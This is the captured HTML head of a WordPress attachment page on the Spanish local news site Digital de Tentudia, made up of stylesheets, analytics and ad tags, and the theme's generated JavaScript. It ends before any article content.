

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-5/
body_size: 24793
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>portada (5) | *** Digital de Tentudia **** DTTD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.digitaldetentudia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed" href="https://news.digitaldetentudia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed de los comentarios" href="https://news.digitaldetentudia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Comentario portada (5) del feed" href="https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F07%2F22%2Fgastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia%2Fportada-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.digitaldetentudia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2018%2F07%2F22%2Fgastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia%2Fportada-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-api-plugin/css/style.css?ver=6.9&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%7COld+Standard+TT%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/style.css?ver=9.1.0&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/themes/Newspaper/style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1752573353?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php","nonce":"89f364c14f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11&media=1752573353" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC151VZBPV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["news.digitaldetentudia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC151VZBPV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://news.digitaldetentudia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.digitaldetentudia.com/wp-json/wp/v2/media/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.digitaldetentudia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-5/" />
<link rel='shortlink' href='https://news.digitaldetentudia.com/?p=1344' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '325526729', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.digitaldetentudia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-5/?amp">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7889705537061223&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/news.digitaldetentudia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#84683b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="91948e41cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/tentudiaturismo.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

